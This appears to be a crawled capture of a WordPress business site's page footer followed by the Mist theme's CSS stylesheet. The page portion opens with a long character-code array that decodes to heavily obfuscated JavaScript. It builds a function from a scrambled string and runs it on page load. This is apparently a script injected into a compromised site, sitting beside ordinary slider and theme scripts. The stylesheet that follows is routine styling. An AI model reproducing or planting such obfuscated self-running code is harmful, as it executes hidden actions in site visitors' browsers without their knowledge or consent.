61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css' href='//wom.ec/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//wom.ec/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//wom.ec/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/myscripts.js" id="myscript-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/lucid.js" id="myscriptlucid-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/filescroll.js" id="filescroll-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/theme-min.js" id="zozo-theme-min-js-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wom.ec/wp-content/themes/mist/style.css
body_size: 256785
content:
/*
Theme Name: Mist
Theme URI: http://themeforest.net/item/mist-advanced-multiconcept-theme/12023626
Author: Zozothemes
Author URI: http://zozothemes.com/
Description: Mist is a Multi-Purpose business Wordpress Theme built for any type of business such as creative agency, freelancer or general business. The theme is designed uniquely and beautifully with elegant colour, featuring a responsive grid, retina optimization, modern design and much more..
Version: 1.3.5
License: GNU General Public License v3.0
License URI: license.txt
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options
Text Domain: zozothemes
*/

/* ================================= CSS Structure =================================
1. EXTERNAL STYLES
	- ISOTOPE
	- COUNTDOWN
	- BOOTSTRAP VALIDATOR
	- MEDIAELEMENT PLAYER
	- MB YTPLAYER
2.  GLOBAL
	- LINKS
	- TEXT ELEMENTS
	- ALIGNMENT
	- TABLES
	- CLEARING
3. 	PAGE LOADER	
4.  PAGE HEADERS
5.  HEADER
	- HEADER TOP SECTION
	- HEADER LOGO SECTION
	- HEADER MAIN SECTION
6.  SLIDING BAR
7.  LAYOUT
8.  FOOTER
9.  PARALLAX
10. REVOLUTION SLIDER
11. OWL CAROUSEL
12. TEAM SECTION
13. TESTIMONIALS SECTION
14. TWITTER SECTION
15. PRICING TABLE
16. FEATURES LIST
17. RESPONSIVE VIDEO
18. SOCIAL ICONS
19. BLOG
20. CONTACT US SECTION
	- CONTACT INFO
	- CONTACT FORM 7
	- GRAVITY FORM
21. MAILCHIMP
22. PORTFOLIO
23. SECONDARY MENU
24. TABS
25. ACCORDION
26. CLIENT SLIDER
27. WIDGETS
28. FEATURED SLIDER
29. CUSTOM CSS
30. WORDPRESS GALLERIES
31. DARK SKINS
=========================================================================== */

/* ================================================================
 * EXTERNAL STYLES
 * ================================================================ */
 
/* ================================================================
 * ISOTOPE
 * ================================================================ */
/* Isotope Filtering */
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
/* Isotope CSS3 transitions */
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity;
}
/* disabling Isotope CSS3 transitions */
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}

/* ================================================================
 * COUNTDOWN
 * ================================================================ */
.is-countdown {	}
.countdown-rtl {
	direction: rtl;
}
.countdown-holding span {
	color: #888;
}
.countdown-row {
	clear: both;	
	padding: 0;	
	text-align: center;
	position: relative;
	display: inline-block;
	margin: 0 auto;
}
.countdown-section {
	display: block;
	float: left;
	font-size: 75%;
	text-align: center;
	margin: 15px;
	width: 85px;
 	height: 70px;
	line-height: 63px;
	border: 2px solid;
	position: relative;
}
.countdown-amount {
    font-size: 40px;
}
.countdown-period {
    display: block;
	line-height: 20px;
	font-size: 15px;	
}
.countdown-descr {
	display: block;
	width: 100%;
}
/* ================================================================
 * BOOTSTRAP VALIDATOR
 * ================================================================ */
/* BootstrapValidator v0.5.3 */
.bv-form .help-block {
	margin-bottom:0;
}
.bv-form .tooltip-inner {
	text-align:left;
} 
.nav-tabs li.bv-tab-success > a {
	color:#3c763d;
}
.nav-tabs li.bv-tab-error > a {
	color:#a94442;
}
.bv-form .bv-icon-no-label {
	top:0;
}
.bv-form .bv-icon-input-group {
	top:0;
	z-index:100;
}
/* ================================================================
 * MEDIAELEMENT PLAYER ( AUDIO / VIDEO )
 * ================================================================ */
.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls {
	background: #000;
}
.mejs-container.mejs-audio {
	background: transparent;
	font-family: inherit;
	width: 100%;
	height: 50px !important;
}
.mejs-overlay-button {			
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);	
	margin: 0 !important;
}

/* Start: CONTROL BAR */
.audio-player {	
	/*height: 50px;*/
	width: 100%;
}

/* Start: Time (Current / Duration) */

/* End: Time (Current / Duration) */

/* Start: Play/Pause/Stop */
.mejs-container.mejs-audio .mejs-pause button {
	background-position: center -26px;
}
/* Start: Play/Pause/Stop */

/* Start: Progress Bar */
.mejs-container.mejs-audio .mejs-controls a:focus > .mejs-offscreen {
	height: auto;
}
.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-time-rail span a, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;	
}
.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle, .mejs-audio .mejs-controls .mejs-time-rail .mejs-time-handle {
	display: block;
}
/* End: Progress Bar */

/* Start: Mute/Volume */
.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider {
	height: 48px;
	width: 60px;
	position: relative;
	cursor: pointer;	
	margin: 0 15px 0 0;
}
/* End: Mute/Volume */
/* Transparent Audio Player */
.transparent-player .mejs-container.mejs-audio .mejs-controls {
	background:rgba(0, 0, 0, 0) linear-gradient(rgba(50, 50, 50, 0.7), rgba(0, 0, 0, 0.7)) repeat scroll 0 0;
}

/* ================================================================
 * MB YTPLAYER
 * ================================================================ */
/* last modified: 19/04/15 17.35 */

@charset"UTF-8";
@font-face {
    font-family: 'ytpregular';
    src: url('fonts/ytp-regular.eot');
}

@font-face {
    font-family: 'ytpregular';
    src: url([data-uri]) format('woff'), url('fonts/ytp-regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
.mb_YTPlayer:focus {
    outline: 0;
}
.mbYTP_wrapper {
    display: block;
    transform: translateZ(0) translate3d(0, 0, 0);
    transform-style: preserve-3d;
    perspective: 1000;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    box-sizing: border-box;
}
.mb_YTPlayer .loading {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 12px;
    color: #fff;
    background: rgba(0, 0, 0, 0.51);
    text-align: center;
    padding: 2px 4px;
    border-radius: 5px;
    font-family: "Droid Sans", sans-serif;
    -webkit-animation: fade .1s infinite alternate;
    /* Chrome, Safari, Opera */
    animation: fade .1s infinite alternate;
}
/* Chrome, Safari, Opera */
@-webkit-keyframes fade {
    0% {
        opacity: .5;
    }
    100% {
        opacity: 1;
    }
}

/* Standard syntax */
@keyframes fade {
    0% {
        opacity: .5;
    }
    100% {
        opacity: 1;
    }
}
.mb_YTPlayer.fullscreen {
    display: block!important;
    position: fixed!important;
    width: 100%!important;
    height: 100%!important;
    top: 0!important;
    left: 0!important;
    margin: 0!important;
    border: none !important;
    opacity: 1 !important;
}
.mbYTP_wrapper iframe {
    max-width: 4000px !important;
}
.inline_YTPlayer {
    margin-bottom: 20px;
    vertical-align: top;
    position: relative;
    left: 0;
    overflow: hidden;
    border-radius: 4px;
    box-shadow: 0 0 5px rgba(0, 0, 0, .7);
    background: rgba(0, 0, 0, .5);
}
.inline_YTPlayer img {
    border: none!important;
    margin: 0!important;
    padding: 0!important;
    transform: none!important;
}
/*CONTROL BAR*/
.mb_YTPBar .ytpicon {
    font-size: 20px;
    font-family: 'ytpregular';
}
.mb_YTPBar .mb_YTPUrl.ytpicon {
    font-size: 30px;
}
.mb_YTPBar {
    transition: opacity .5s;
	-moz-transition: opacity .5s;
	-webkit-transition: opacity .5s;
	-o-transition: opacity .5s;
    display: block;
    width: 100%;
    height: 10px;
    padding: 5px;
    background: #333;
    position: fixed;
    bottom: 0;
    left: 0;
    text-align: left;
    z-index: 1000;
    font: 14px/16px sans-serif;
    color: white;
    opacity: .1;
    box-sizing: border-box;
}
.mb_YTPBar.visible,
.mb_YTPBar:hover {
    opacity: 1;
}
.mb_YTPBar .buttonBar {
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
	background:transparent;
	font:12px/14px Calibri;
	position:absolute;
	top:-30px;
	left:0;
	padding: 5px;
	width:100%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.mb_YTPBar:hover .buttonBar {
	background: rgba(0,0,0,0.4);
}
.mb_YTPBar span {
	display:inline-block;
	font:16px/20px Calibri, sans-serif;
	position:relative;
	width: 30px;
	height: 25px;
	vertical-align: middle;
}
.mb_YTPBar span.mb_YTPTime {
    width: 130px;
}
.mb_YTPBar span.mb_YTPUrl,
.mb_YTPBar span.mb_OnlyYT {
    position: absolute;
    width: auto;
    display: block;
    top: 6px;
    right: 10px;
    cursor: pointer;
}
.mb_YTPBar span.mb_YTPUrl img {
    width: 60px;
}
.mb_YTPBar span.mb_OnlyYT {
	left:185px;
	right: auto;
}
.mb_YTPBar span.mb_OnlyYT img {
    width: 25px;
}
.mb_YTPBar span.mb_YTPUrl a {
    color: white;
}
.mb_YTPBar .mb_YTPPlaypause,
.mb_YTPlayer .mb_YTPBar .mb_YTPPlaypause img {
    cursor: pointer;
}
.mb_YTPBar .mb_YTPMuteUnmute {
    cursor: pointer;
}

/*PROGRESS BAR*/
.mb_YTPBar .mb_YTPProgress {
    height: 10px;
    width: 100%;
    background: #222;
    bottom: 0;
    left: 0;
}
.mb_YTPBar .mb_YTPLoaded {
    height: 10px;
    width: 0;
    background: #444;
    left: 0;
}
.mb_YTPBar .mb_YTPseekbar {
    height: 10px;
    width: 0;
    background: #bb110e;
    bottom: 0;
    left: 0;
    box-shadow: rgba(82, 82, 82, 0.47) 1px 1px 3px;
}
.mb_YTPBar .YTPOverlay {
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transform-style: "flat";
    box-sizing: border-box;
}
/*RASTER OVERLAY*/
.YTPOverlay.raster {
	background: url("images/raster.png");
}
.YTPOverlay.raster.retina {
 	background: url("images/raster@2x.png");
}
.YTPOverlay.raster-dot {
 	background: url("images/raster_dot.png");
}
.YTPOverlay.raster-dot.retina {
 	background: url("images/raster_dot@2x.png");
}

/* ---------------------------------------------------
				 GLOBAL
------------------------------------------------------- */
body {
	color: #333;
	font-weight: 400;
	font-family: Georgia, "Times New Roman", Times, serif;
	background: #fff;
	line-height: 1.8;
	margin: 0;
	overflow-x: hidden;
	-webkit-font-smoothing: antialiased !important;
	position: relative;
}
p {
	-webkit-font-smoothing: antialiased !important;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	line-height: 1.3;
	margin-top:0;
	margin-bottom: 15px;
}
.typo-thin, .typo-thin h1, .typo-thin h2, .typo-thin h3, .typo-thin h4, .typo-thin h5, .typo-thin h6, .typo-thin p {
	font-weight: 300;
}
.typo-dark h1 > a,.typo-dark h2 > a,.typo-dark h3 > a,.typo-dark h4 > a,.typo-dark h5 > a,.typo-dark h6 > a {
	color: #333;
}
.typo-light h1 > a,.typo-light h2 > a,.typo-light h3 > a,.typo-light h4 > a,.typo-light h5 > a,.typo-light h6 > a {
	color: #fff;
}
label {
	font-size: 13px;
}
legend {
	margin-bottom: 20px !important;
	padding-bottom: 20px;
}

/* LINKS */
a {	
	outline: none;
	-webkit-transition: all 0.14s ease 0s; 
	   -moz-transition: all 0.14s ease 0s; 
		 -o-transition: all 0.14s ease 0s; 
}
a:hover,
a:focus,
a:active {
	color: #333;
	text-decoration: none;
}
a:focus, .btn:focus, .btn:active:focus, .btn.active:focus {
	outline: none;
	outline-offset: 0;
}
/* TEXT ELEMENTS */
blockquote p {
	font-style: italic;
}
dd {
	margin-bottom: 1em;
}

/* ALIGNMENT */
.alignleft {
	display: inline;
	float: left;
	margin: 0 1.5em 1.5em 0;
}
.alignright {
	display: inline;
	float: right;
	margin: 0 0 1.5em 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
	
/* TABLES */
table {
	width: 100%;
	margin-bottom: 20px;
}
table th,
table td {
	padding: 8px;
	line-height: 20px;
	vertical-align: top;
	border-top: 1px solid #e1e1e1;
}
table th {
	font-weight: bold;
}
table thead th {
	vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
	border-top: 0;
}
table tbody + tbody {
	border-top: 2px solid #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}
iframe {
	border:none;
}
/* CLEARING */
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}
*:first-child+html .clearfix {
	min-height: 1px;
}
.clear {
	clear: both;
}
img {
	max-width: 100%;
	height: auto;
}
/* BLOCKQUOTE */
blockquote, .blockquote-reverse {
    border-left: none;
	border-right: none;
	padding: 12px 40px;
	position: relative;
	font-size: 15px;
	color: #606060;
}
.img-circle{
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
     border-radius: 50%;
}
/* Insert the pseudo element - replicating what FontAwesome does */
blockquote footer, blockquote small, blockquote .small {
	font-weight: 500;
}
blockquote blockquote {
	padding: 0;
	margin: 0;
}
blockquote blockquote:before, blockquote blockquote:after {
	content: none;
}
blockquote, .blockquote-reverse {
	font-size: 28px;
    font-weight: 700;
}
/* Blockqoute Plain */
.blockquote-plain{
    font-family: georgia;
    font-size: 20px;
    font-style: italic;
    line-height: 36px;
}	
/* Button */
.btn, .btn.btn-default, input[type="submit"], button[type="submit"],
.vc_general.vc_btn3.vc_btn3-color-primary-bg,
.vc_btn.vc_btn-primary-bg,
.vc_general.vc_btn3.vc_btn3-color-juicy-pink,
.btn-modal.btn-primary {
    border: none;
    line-height: 22px;
	font-weight: normal;
    outline: none;
    padding: 9px 20px;
	color: #333333;
	border-radius: 4px;
	-ms-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-webkit-border-radius: 4px;
	transition: all 0.4s ease-in-out 0s!important;
	-moz-transition: all 0.4s ease-in-out 0s!important;
	-webkit-transition: all 0.4s ease-in-out 0s!important;
	-o-transition: all 0.4s ease-in-out 0s!important;
	-ms-transition: all 0.4s ease-in-out 0s!important;
}
.btn:hover, .btn:focus,
.vc_general.vc_btn3.vc_btn3-style-default:hover, 
.vc_general.vc_btn3.vc_btn3-style-default:focus, 
.vc_general.vc_btn3.vc_btn3-style-default:active,
.vc_general.vc_btn3.vc_btn3-color-primary-bg:hover,
.vc_general.vc_btn3.vc_btn3-color-primary-bg:focus,
.vc_general.vc_btn3.vc_btn3-color-primary-bg:active,
.vc_general.vc_btn3.vc_btn3-color-juicy-pink:hover,
.vc_general.vc_btn3.vc_btn3-color-juicy-pink:focus,
.vc_general.vc_btn3.vc_btn3-color-juicy-pink:active {
    background: #333;
	color: #fff;
}
.bg-style.bg-normal .btn, .btn.btn-default, input[type="submit"], button[type="submit"],
.bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-primary-bg,
.bg-style.bg-normal .vc_btn.vc_btn-primary-bg,
.bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-juicy-pink {
	background:#333;
}
.bg-style.bg-normal .btn:hover, .btn.btn-default:hover, input[type="submit"]:hover, button[type="submit"]:hover,
.bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-primary-bg:hover,
.bg-style.bg-normal .vc_btn.vc_btn-primary-bg:hover,
.bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-juicy-pink:hover{
    background-color: rgba(0, 0, 0, 0.8);
	color:#fff;
}
.vc_btn, a.vc_btn, button.vc_btn, .vc_btn:hover, a.vc_btn:hover, button.vc_btn:hover, .vc_btn:focus, a.vc_btn:focus, button.vc_btn:focus {
	border:none;
}
.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg {
    background: transparent;
    border: 1px solid;
	padding: 8px 20px;
}
.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg:hover {
	border: 1px solid;
    color: inherit;
}
.bg-skin-dark .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg:hover {
	color:#fff;
}
.btn.square {
	border-radius: 0!important;
	-ms-border-radius: 0!important;
	-moz-border-radius: 0!important;
	-o-border-radius: 0!important;
	-webkit-border-radius: 0!important;
}
.btn.white{
	color:#fff;
}	
/*Btn large*/
.vc_general.vc_btn3.vc_btn3-color-primary-bg.vc_btn3-size-lg,
.vc_btn3.vc_btn3-size-lg {
	padding-top:20px;
	padding-bottom:20px;
	font-weight:700;
}
.btn:hover,.btn:focus,  
.btn.btn-default:hover,.btn.btn-default:focus,
input[type="submit"]:hover,input[type="submit"]:focus,
button[type="submit"]:hover,button[type="submit"]:focus,
.btn-modal.btn-primary:hover, .btn-modal.btn-primary:active, .btn-modal.btn-primary:focus {
	color:#fff;
}
.btn.btn-transparent-white, .btn.btn-transparent-white-inverse, .btn.btn-transparent-black, .btn.btn-transparent-black-inverse, .btn.btn-transparent-color, .btn.btn-transparent-color-inverse {
	font-weight: 600;
}
.btn-transparent-white, .btn.btn-transparent-white, .btn-transparent-white-inverse:hover, .btn.btn-transparent-white-inverse:hover {
    background: transparent;
    border: 2px solid #fff;
    color: #fff;
}
.btn-transparent-white:hover, .btn.btn-transparent-white:hover, .btn-transparent-white-inverse, .btn.btn-transparent-white-inverse {
    background: #fff;
    border: 2px solid #fff;   
}
.btn-transparent-black, .btn.btn-transparent-black, .btn-transparent-black-inverse:hover, .btn.btn-transparent-black-inverse:hover {
    background: transparent;
    border: 2px solid #333333;
    color: #333333;
}
.btn-transparent-black:hover, .btn.btn-transparent-black:hover, .btn-transparent-black-inverse, .btn.btn-transparent-black-inverse {
    background: #333333;
    border: 2px solid #333333;
}
.btn-transparent-color, .btn.btn-transparent-color, .btn-transparent-color-inverse:hover, .btn.btn-transparent-color-inverse:hover {
    background: transparent;
    border: 2px solid;  
}
.btn-transparent-color:hover, .btn.btn-transparent-color:hover {
    border: 2px solid;
    color: #fff;
}
.btn-transparent-color-inverse, .btn.btn-transparent-color-inverse {
    border: 2px solid;
	color: #333;
}
.btn:active, .btn.active {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
.btn.btn-wide {
    width: 100%;
    max-width: 205px;
}
